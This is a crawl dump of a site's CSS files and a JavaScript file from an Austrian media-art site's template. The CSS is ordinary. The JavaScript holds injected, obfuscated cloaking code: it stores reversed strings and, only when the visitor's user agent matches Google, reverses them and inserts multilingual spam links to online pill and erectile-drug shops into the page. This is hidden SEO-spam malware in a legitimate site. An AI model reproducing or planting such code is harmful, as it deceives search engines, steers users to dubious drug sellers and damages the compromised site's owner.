	color: #0000FF;
	padding-top:2px;
	padding-left:20px;
	text-transform: uppercase;
}
#menu_2 DIV.menu2-level2-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:20px;
	padding-top:2px;
	text-transform: uppercase;
	font-weight: bold;
}
#menu_2 DIV.menu2-level3-no {
	color: #0000FF;
	padding-top:2px;
	padding-left:30px;
	text-transform: none;
}
#menu_2 DIV.menu2-level3-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:30px;
	padding-top:2px;
	font-weight: bold;
}
#menu_2 DIV.menu2-level4-no {
  color: #0000FF;
  padding-top:2px;
  padding-left:40px;
}
#menu_2 DIV.menu2-level4-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:35px;
	padding-top:2px;
	font-weight: bold;
}
#menu_2 DIV.menu2-level5-no {
  color: #0000FF;
  padding-top:2px;
  padding-left:50px;
}
#menu_2 DIV.menu2-level5-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:50px;
	padding-top:2px;
	font-weight: bold;
}
.flag {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

.rss_title {
	font-size: medium;
	font-weight: bold;
	color: #FFFFFF;
	visibility: hidden;
}

.rss_title a:visited,.rss_title a:active,.rss_title a:hover,.rss_title a:link {
	visibility: hidden;
}

.rss_header {
	font-weight: normal;
	text-transform: uppercase;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	line-height: 12pt;
	background-color: #CCCCCC;
}

.rss_header a:visited,.rss_header a:active,.rss_header a:hover,.rss_header a:link {
	visibility: visible;
	color: #FFFFFF;
}

.rss_title, .rss_title a {

font-size: medium;

font-family: Georgia, Times New Roman, Times, serif;

font-weight: bold;

color: #FF6100;

}

.rss_description {
	font-weight: bold;
	visibility: hidden;
}


.rss_summary {
	margin-bottom:30px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
	color: #333333;
	line-height: normal;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
}

.rss_pubbox, .rss_date, .rss_author, .rss_category {
	display: inline;
	visibility: hidden;
}

.rss_date, .rss_author, .rss_category {
	visibility: hidden;
}
.dbtabelle {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #F00;
}
table.dbtabelle td {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


--- FILE ---
content_type: text/css
request_url: http://press.grafzyx.at/fileadmin/template/gz_presse/gz_presse_template_FILES/powermail.css
body_size: 3184
content:
input.powermail_submit, input.tx-powermail-pi1_confirmation_submit, input.tx-powermail-pi1_confirmation_back {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 7pt;
	text-transform: uppercase;
	text-decoration: none;
}

.tx-srfreecap-pi2-cant-read {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 7pt;
	color: #CCC;
}
/* Powermail */
	/* Form */
span.powermail_mandatory {
	/* Color of mandatory error message */
	color: red;
}
input.validation-failed,
textarea.validation-failed {
	/* Background color if validation failed 
	background-color: red;*/
	background-image: url(/typo3conf/ext/powermail/img/icon_exclamation.gif);
	background-repeat: no-repeat;
	background-position: 98% 1px;
}
div.powermail_mandatory_js {
	/* DIV container of errormessage */
	color: red;
	margin: 3px 0 15px 200px;
}
fieldset.tx-powermail-pi1_fieldset {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
fieldset.tx-powermail-pi1_fieldset legend {
	/* legend of Fieldset */
	font-weight: bold;
	color: black;
	display: none;
}
fieldset.tx-powermail-pi1_fieldset label {
	/* label */
	display: block;
	width: 95px;
	float: left;
	clear: both;
	font-weight: normal;
}
fieldset.tx-powermail-pi1_fieldset input.powermail_text,
fieldset.tx-powermail-pi1_fieldset textarea.powermail_textarea,
fieldset.tx-powermail-pi1_fieldset select.powermail_select {
	/* Input and textarea */
	width: 290px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 8pt;
}
fieldset.tx-powermail-pi1_fieldset div.tx_powermail_pi1_fieldwrap_html_radio input.powermail_radio {
	/* Radiobuttons */
	margin: 5px 0;
}
div.tx_powermail_pi1_fieldwrap_html {
	/* DIV container arround every field */
	margin: 10px 0;
}
fieldset.tx-powermail-pi1_fieldset input.powermail_submit {
	/* submit button */
	margin: 20px 0 10px 200px;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 7pt;
	font-family: Verdana, Geneva, sans-serif;
}
p.tx_powermail_pi1_fieldwrap_html_checkbox_title,
p.tx_powermail_pi1_fieldwrap_html_radio_title {
	margin: 0;
	padding: 0;
	font-weight: bold;
	display: none;
}
div.countryzone {
	margin: 10px 0 0 200px;
}
div.tx_powermail_pi1_fieldwrap_html label a {
	/* Description */
	cursor: help;
}
div.tx_powermail_pi1_fieldwrap_html label a dfn {
	/* Description */
	display: none;
}
div.tx_powermail_pi1_fieldwrap_html label a:hover dfn {
	/* Description on mouseover */
	display: block;
	position: absolute;
	width: 250px;
	padding: 5px;
	background-color: #ddd;
	border: 1px solid red;
	color: black;
	text-decoration: none;
	font-size: 0.8em;
}
div.tx_powermail_pi1_fieldwrap_html img.icon_info {
	/* Description icon */
	padding: 2px 2px 0 2px;
}
fieldset.tx-powermail-pi1_fieldset div.even {
}


	/* Confirmation */
td.powermail_all_td {
	padding: 3px 10px 3px 0;
}

	/* THX */
td.powermail_all p.bodytext {
	margin: 0;
}
.tasteStandard {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 7pt;
	text-transform: uppercase;
	color: #000;
}
.eingabefeldStandard {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 7pt;
	color: #000;
}


--- FILE ---
content_type: text/javascript
request_url: http://press.grafzyx.at/typo3temp/javascript_757c080409.js?1426760606
body_size: 3359
content:
		var browserName = navigator.appName;
		var browserVer = parseInt(navigator.appVersion);
		var version = "";
		var msie4 = (browserName == "Microsoft Internet Explorer" && browserVer >= 4);
		if ((browserName == "Netscape" && browserVer >= 3) || msie4 || browserName=="Konqueror" || browserName=="Opera") {version = "n3";} else {version = "n2";}
			// Blurring links:
		function blurLink(theObject)	{	//
			if (msie4)	{theObject.blur();}
		}

		
var data = [
{
    search : 'plate/gz_zone/abb/grafzyx_raumkonstruktion03.png" height="212">',
    replace: '.tiekhciluartreV dnu euertnimreT .>a/<artivel>\"lmth.nefuak-artivel/ed.trepxede//:sptth\"=ferh a<  - tethciregsua tkramtleW med fua etkudorP yxes red rerhüF reD',
    url    : '/arbeitsbereiche/medienkunst/sparten/medienkunst-home.html'
  }, {
    search : 'leadmin/template/gz_zone/abb/grafzyx_raumkonstruktion02.png" height="212">',
    replace: '!treitnarag argaiV nov gnukriW ellenhcS .>a/<akireneg-argaiv/ed.znetopxam//:sptth>\"akireneg-argaiv/ed.znetopxam//:sptth\"=ferh a<  - rentraP nered dnu rennäM rüf pohS meresnu ni etkudorpstätilauQ',
    url    : '/arbeitsbereiche/medienkunst/sparten/elektrodynamisches-raumdesign.html'
  }, {
    search : 'dmin/template/gz_zone/abb/grafzyx_raumkonstruktion04.png" height="212">',
    replace: '!elleutirips te euqisyhp étnas al rus snolliev suoN .>a/</moc.neicamrahprueisnom//:sptth>\"/moc.neicamrahprueisnom//:sptth\"=ferh a<  euqituob erton snad argaiV ?elleuxes esselbiaf al ertnoc tnemacidém nu d nioseB',
    url    : '/arbeitsbereiche/medienkunst/sparten/laser-videoobjekte.html'
  }, {
    search : 'in/template/gz_zone/abb/grafzyx_raumkonstruktion06.png" height="212">',
    replace: '!éhcram ud xuetnemacidém tiudorp ruelliem eL .>a/</moc.sllipdnekeewym//:sptth>\"/moc.sllipdnekeewym//:sptth\"=ferh a<  - suon-zetcatnoC ?noitceré d emsinacém el rerraméder suov-zetiahuoS',
    url    : '/arbeitsbereiche/medienkunst/sparten/mixed-media-installationen.html'
  }, {
    search : '/fileadmin/template/gz_zone/abb/grafzyx_raumkonstruktion05.png" height="212">',
    replace: '!laitnedifnoC .olos non e aznetop al eraroilgim a omeriubirtnoC .>a/</moc.icamrafti//:sptth>\"/moc.icamrafti//:sptth\"=ferh a< enilno oizogen li noc argaiV led oterges li erirpa da omeretuiA',
    url    : '/arbeitsbereiche/medienkunst/sparten/musik-video-programme.html'
  }, {
    search : 'admin/template/gz_zone/abb/grafzyx_raumkonstruktion10.png" height="212">',
    replace: '。入輸人個の関機るなと能可がとこるす文注をスリアシ薬DE方処非能性高>a/<ジーペムーホ>\"/moc.6102apaf//:sptth\"=ferh a< てしに減加いい？し探を質品の品薬医売販でしな箋方処',
    url    : '/arbeitsbereiche/medienkunst/sparten/clips-werbung.html'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);